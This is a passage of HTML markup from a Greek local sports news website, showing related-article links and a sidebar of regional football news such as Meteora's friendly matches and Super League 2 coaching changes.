ανανεώσεις στα διαρκείας του Άγιαξ"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.sportskalampaka.gr/wp-content/uploads/2020/07/i.goalzz.com_.jpg"><meta itemprop="width" content="600"><meta itemprop="height" content="384"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_695b3239d5ef2_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_695b3239d5ef2" ><script>var block_td_uid_3_695b3239d5ef2 = new tdBlock();
block_td_uid_3_695b3239d5ef2.id = "td_uid_3_695b3239d5ef2";
block_td_uid_3_695b3239d5ef2.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_695b3239d5ef2_rand","td_column_number":3,"live_filter_cur_post_id":10193,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_695b3239d5ef2_rand","tdc_css_class_style":"td_uid_3_695b3239d5ef2_rand_style"}';
block_td_uid_3_695b3239d5ef2.td_column_number = "3";
block_td_uid_3_695b3239d5ef2.block_type = "td_block_related_posts";
block_td_uid_3_695b3239d5ef2.post_count = "6";
block_td_uid_3_695b3239d5ef2.found_posts = "3733";
block_td_uid_3_695b3239d5ef2.header_color = "";
block_td_uid_3_695b3239d5ef2.ajax_pagination_infinite_stop = "";
block_td_uid_3_695b3239d5ef2.max_num_pages = "623";
tdBlocksArray.push(block_td_uid_3_695b3239d5ef2);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_695b3239da1a1" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_695b3239d5ef2" href="#">ΠΑΡΟΜΟΙΑ ΑΡΘΡΑ</a><a id="td_uid_5_695b3239da1a5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_695b3239d5ef2" href="#">ΠΕΡΙΣΣΟΤΕΡΑ ΑΠΟ ΤΟΝ ΔΗΜΙΟΥΡΓΟ</a></h4><div id=td_uid_3_695b3239d5ef2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%ba%cf%8d%cf%80%ce%b5%ce%bb%ce%bb%ce%bf-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%bf%cf%82-%cf%84%ce%bf-%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%bf%ce%b9-%ce%b4%ce%b9-5/" rel="bookmark" class="td-image-wrap" title="Κύπελλο Ελλάδος: το πρόγραμμα και οι διαιτητές των πλέι-οφ"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/11/Kypello-ellados-2026-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2025/11/Kypello-ellados-2026-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2025/11/Kypello-ellados-2026-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Κύπελλο Ελλάδος: το πρόγραμμα και οι διαιτητές των πλέι-οφ" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/" class="td-post-category">ΠΟΔΟΣΦΑΙΡΟ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%ba%cf%8d%cf%80%ce%b5%ce%bb%ce%bb%ce%bf-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%bf%cf%82-%cf%84%ce%bf-%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%bf%ce%b9-%ce%b4%ce%b9-5/" rel="bookmark" title="Κύπελλο Ελλάδος: το πρόγραμμα και οι διαιτητές των πλέι-οφ">Κύπελλο Ελλάδος: το πρόγραμμα και οι διαιτητές των πλέι-οφ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%83%cf%85%ce%bb%ce%bb%cf%85%cf%80%ce%b7%cf%84%ce%ae%cf%81%ce%b9%ce%bf-%ce%bc%ce%ae%ce%bd%cf%85%ce%bc%ce%b1-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf%ce%bd-%ce%b1%cf%83-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81-10/" rel="bookmark" class="td-image-wrap" title="Συλλυπητήριο μήνυμα από τον ΑΣ Μετέωρα"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/01/AS-METEORA-logo-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2025/01/AS-METEORA-logo-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2025/01/AS-METEORA-logo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Συλλυπητήριο μήνυμα από τον ΑΣ Μετέωρα" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/" class="td-post-category">ΠΟΔΟΣΦΑΙΡΟ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%83%cf%85%ce%bb%ce%bb%cf%85%cf%80%ce%b7%cf%84%ce%ae%cf%81%ce%b9%ce%bf-%ce%bc%ce%ae%ce%bd%cf%85%ce%bc%ce%b1-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf%ce%bd-%ce%b1%cf%83-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81-10/" rel="bookmark" title="Συλλυπητήριο μήνυμα από τον ΑΣ Μετέωρα">Συλλυπητήριο μήνυμα από τον ΑΣ Μετέωρα</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bf-%cf%83%ce%ac%ce%ba%ce%b7%cf%82-%ce%b8%ce%b5%ce%bf%ce%b4%ce%bf%cf%83%ce%b9%ce%ac%ce%b4%ce%b7%cf%82-%ce%b1%ce%bd%ce%ad%ce%bb%ce%b1%ce%b2%ce%b5-%cf%84%ce%bf%ce%bd-%ce%bf%ce%bb%cf%85%ce%bc%cf%80/" rel="bookmark" class="td-image-wrap" title="Ο Σάκης Θεοδοσιάδης ανέλαβε τον Ολυμπιακό Βόλου"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/12/AOT-BYZASP1210443-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2025/12/AOT-BYZASP1210443-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2025/12/AOT-BYZASP1210443-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ο Σάκης Θεοδοσιάδης ανέλαβε τον Ολυμπιακό Βόλου" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/" class="td-post-category">ΠΟΔΟΣΦΑΙΡΟ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bf-%cf%83%ce%ac%ce%ba%ce%b7%cf%82-%ce%b8%ce%b5%ce%bf%ce%b4%ce%bf%cf%83%ce%b9%ce%ac%ce%b4%ce%b7%cf%82-%ce%b1%ce%bd%ce%ad%ce%bb%ce%b1%ce%b2%ce%b5-%cf%84%ce%bf%ce%bd-%ce%bf%ce%bb%cf%85%ce%bc%cf%80/" rel="bookmark" title="Ο Σάκης Θεοδοσιάδης ανέλαβε τον Ολυμπιακό Βόλου">Ο Σάκης Θεοδοσιάδης ανέλαβε τον Ολυμπιακό Βόλου</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%86%ce%b9%ce%bb%ce%b9%ce%ba%ce%ae-%ce%ae%cf%84%cf%84%ce%b1-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%bc%ce%b5-1-2-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-%ce%bc%ce%bf/" rel="bookmark" class="td-image-wrap" title="Φιλική ήττα για τα Μετέωρα με 1-2 από το Μουζάκι"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/12/Met-Mouzaki-29-12P1450768-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2025/12/Met-Mouzaki-29-12P1450768-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2025/12/Met-Mouzaki-29-12P1450768-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Φιλική ήττα για τα Μετέωρα με 1-2 από το Μουζάκι" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/" class="td-post-category">ΠΟΔΟΣΦΑΙΡΟ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%86%ce%b9%ce%bb%ce%b9%ce%ba%ce%ae-%ce%ae%cf%84%cf%84%ce%b1-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%bc%ce%b5-1-2-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-%ce%bc%ce%bf/" rel="bookmark" title="Φιλική ήττα για τα Μετέωρα με 1-2 από το Μουζάκι">Φιλική ήττα για τα Μετέωρα με 1-2 από το Μουζάκι</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/super-league-2-%ce%bf-%cf%83%cf%80%ce%b1%ce%bd%cf%8c%cf%82-%ce%b4%ce%b9%ce%ac%ce%b4%ce%bf%cf%87%ce%bf%cf%82-%cf%84%ce%bf%cf%85-%ce%ba%ce%b1%ce%b2%ce%b1%ce%ba%ce%ac-%cf%83%cf%84%ce%b7%ce%bd-%ce%b1/" rel="bookmark" class="td-image-wrap" title="Super League 2: ο Σπανός διάδοχος του Καβακά στην Αναγέννηση"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/12/HmeridaP1340161-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2025/12/HmeridaP1340161-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2025/12/HmeridaP1340161-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Super League 2: ο Σπανός διάδοχος του Καβακά στην Αναγέννηση" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/" class="td-post-category">ΠΟΔΟΣΦΑΙΡΟ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/super-league-2-%ce%bf-%cf%83%cf%80%ce%b1%ce%bd%cf%8c%cf%82-%ce%b4%ce%b9%ce%ac%ce%b4%ce%bf%cf%87%ce%bf%cf%82-%cf%84%ce%bf%cf%85-%ce%ba%ce%b1%ce%b2%ce%b1%ce%ba%ce%ac-%cf%83%cf%84%ce%b7%ce%bd-%ce%b1/" rel="bookmark" title="Super League 2: ο Σπανός διάδοχος του Καβακά στην Αναγέννηση">Super League 2: ο Σπανός διάδοχος του Καβακά στην Αναγέννηση</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/super-league-2-%ce%b1-%cf%8c%ce%bc%ce%b9%ce%bb%ce%bf%cf%82-%ce%b7-%ce%b1%ce%bd%ce%b1%ce%b3%ce%ad%ce%bd%ce%bd%ce%b7%cf%83%ce%b7-%ce%bd%ce%af%ce%ba%ce%b7%cf%83%ce%b5-1-0-%cf%84%ce%bf%ce%bd-%ce%b1/" rel="bookmark" class="td-image-wrap" title="Super League 2, α&#8217; όμιλος: η Αναγέννηση νίκησε 1-0 τον Αστέρα Τρίπολης Β&#8217;"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/12/Screenshot-2025-12-22-at-21-47-58-Facebook-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2025/12/Screenshot-2025-12-22-at-21-47-58-Facebook-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2025/12/Screenshot-2025-12-22-at-21-47-58-Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Super League 2, α&#8217; όμιλος: η Αναγέννηση νίκησε 1-0 τον Αστέρα Τρίπολης Β&#8217;" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/" class="td-post-category">ΠΟΔΟΣΦΑΙΡΟ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/super-league-2-%ce%b1-%cf%8c%ce%bc%ce%b9%ce%bb%ce%bf%cf%82-%ce%b7-%ce%b1%ce%bd%ce%b1%ce%b3%ce%ad%ce%bd%ce%bd%ce%b7%cf%83%ce%b7-%ce%bd%ce%af%ce%ba%ce%b7%cf%83%ce%b5-1-0-%cf%84%ce%bf%ce%bd-%ce%b1/" rel="bookmark" title="Super League 2, α&#8217; όμιλος: η Αναγέννηση νίκησε 1-0 τον Αστέρα Τρίπολης Β&#8217;">Super League 2, α&#8217; όμιλος: η Αναγέννηση νίκησε 1-0 τον Αστέρα Τρίπολης Β&#8217;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_695b3239d5ef2" data-td_block_id="td_uid_3_695b3239d5ef2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_695b3239d5ef2" data-td_block_id="td_uid_3_695b3239d5ef2"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ΑΦΗΣΤΕ ΜΙΑ ΑΠΑΝΤΗΣΗ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/41-000-%CE%B1%CE%BD%CE%B1%CE%BD%CE%B5%CF%8E%CF%83%CE%B5%CE%B9%CF%82-%CF%83%CF%84%CE%B1-%CE%B4%CE%B9%CE%B1%CF%81%CE%BA%CE%B5%CE%AF%CE%B1%CF%82-%CF%84%CE%BF%CF%85-%CE%AC%CE%B3%CE%B9%CE%B1%CE%BE/#respond" style="display:none;">Ακύρωση απάντησης</a></small></h3><form action="https://www.sportskalampaka.gr/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Σχόλιο:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Όνομα:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Ιστοσελίδα:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Δημοσίευση σχολίου" /> <input type='hidden' name='comment_post_ID' value='10193' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_2 td_block_widget td_uid_6_695b3239dbead_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_695b3239dbead" ><script>var block_td_uid_6_695b3239dbead = new tdBlock();
block_td_uid_6_695b3239dbead.id = "td_uid_6_695b3239dbead";
block_td_uid_6_695b3239dbead.atts = '{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m2_tl":"","m2_el":"","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"22","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_6_695b3239dbead_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_695b3239dbead_rand","tdc_css_class_style":"td_uid_6_695b3239dbead_rand_style"}';
block_td_uid_6_695b3239dbead.td_column_number = "1";
block_td_uid_6_695b3239dbead.block_type = "td_block_2";
block_td_uid_6_695b3239dbead.post_count = "5";
block_td_uid_6_695b3239dbead.found_posts = "2132";
block_td_uid_6_695b3239dbead.header_color = "#";
block_td_uid_6_695b3239dbead.ajax_pagination_infinite_stop = "";
block_td_uid_6_695b3239dbead.max_num_pages = "427";
tdBlocksArray.push(block_td_uid_6_695b3239dbead);
</script><div class="td-block-title-wrap"></div><div id=td_uid_6_695b3239dbead class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%ce%b5-%ce%bc%ce%bf%cf%85%ce%b6%ce%b1%ce%ba%ce%af%ce%bf%cf%85-%cf%84%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%ce%bb%ce%b5%ce%b9%cf%80%cf%8c%ce%bc%ce%b5%ce%bd-3/" rel="bookmark" class="td-image-wrap" title="Μετέωρα-ΑΕ Μουζακίου: τα παραλειπόμενα του φιλικού"><img width="324" height="160" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/12/Met-Mouzaki-29-12P1450785-324x160.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2025/12/Met-Mouzaki-29-12P1450785-324x160.jpg 324w, https://www.sportskalampaka.gr/wp-content/uploads/2025/12/Met-Mouzaki-29-12P1450785-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Μετέωρα-ΑΕ Μουζακίου: τα παραλειπόμενα του φιλικού" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/" class="td-post-category">Α' ΕΡΑΣΙΤΕΧΝΙΚΗ</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%ce%b5-%ce%bc%ce%bf%cf%85%ce%b6%ce%b1%ce%ba%ce%af%ce%bf%cf%85-%cf%84%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%ce%bb%ce%b5%ce%b9%cf%80%cf%8c%ce%bc%ce%b5%ce%bd-3/" rel="bookmark" title="Μετέωρα-ΑΕ Μουζακίου: τα παραλειπόμενα του φιλικού">Μετέωρα-ΑΕ Μουζακίου: τα παραλειπόμενα του φιλικού</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-29T19:40:17+00:00" >29/12/2025</time></span>                <div class="td-module-comments"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%ce%b5-%ce%bc%ce%bf%cf%85%ce%b6%ce%b1%ce%ba%ce%af%ce%bf%cf%85-%cf%84%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%ce%bb%ce%b5%ce%b9%cf%80%cf%8c%ce%bc%ce%b5%ce%bd-3/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                
 	Ένα καλό φιλικό παιχνίδι έγινε σήμερα στο Στάδιο Καλαμπάκας ανάμεσα στα Μετέωρα και την ΑΕ Μουζακίου.
 	Οι δύο ομάδες προετοιμάζονται για την συνέχεια...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%86%ce%b9%ce%bb%ce%b9%ce%ba%cf%8c-%cf%80%ce%b1%ce%b9%cf%87%ce%bd%ce%af%ce%b4%ce%b9-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%bc%ce%b5-%cf%84%ce%bf-%ce%bc%ce%bf/" rel="bookmark" class="td-image-wrap" title="Φιλικό παιχνίδι για τα Μετέωρα με το Μουζάκι"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/12/Meteora-Mouzaki-3-3P1410650-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2025/12/Meteora-Mouzaki-3-3P1410650-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2025/12/Meteora-Mouzaki-3-3P1410650-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Φιλικό παιχνίδι για τα Μετέωρα με το Μουζάκι" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%86%ce%b9%ce%bb%ce%b9%ce%ba%cf%8c-%cf%80%ce%b1%ce%b9%cf%87%ce%bd%ce%af%ce%b4%ce%b9-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%bc%ce%b5-%cf%84%ce%bf-%ce%bc%ce%bf/" rel="bookmark" title="Φιλικό παιχνίδι για τα Μετέωρα με το Μουζάκι">Φιλικό παιχνίδι για τα Μετέωρα με το Μουζάκι</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-28T16:52:03+00:00" >28/12/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b5%cf%80%ce%ad%cf%83%cf%84%cf%81%ce%b5%cf%88%ce%b1%ce%bd-%cf%83%cf%84%ce%b9%cf%82-%cf%80%cf%81%ce%bf%cf%80%ce%bf%ce%bd%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89/" rel="bookmark" class="td-image-wrap" title="Επέστρεψαν στις προπονήσεις τα Μετέωρα"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/12/Proponisi-20-11P1440729-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2025/12/Proponisi-20-11P1440729-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2025/12/Proponisi-20-11P1440729-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Επέστρεψαν στις προπονήσεις τα Μετέωρα" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b5%cf%80%ce%ad%cf%83%cf%84%cf%81%ce%b5%cf%88%ce%b1%ce%bd-%cf%83%cf%84%ce%b9%cf%82-%cf%80%cf%81%ce%bf%cf%80%ce%bf%ce%bd%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89/" rel="bookmark" title="Επέστρεψαν στις προπονήσεις τα Μετέωρα">Επέστρεψαν στις προπονήσεις τα Μετέωρα</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-27T17:02:18+00:00" >27/12/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

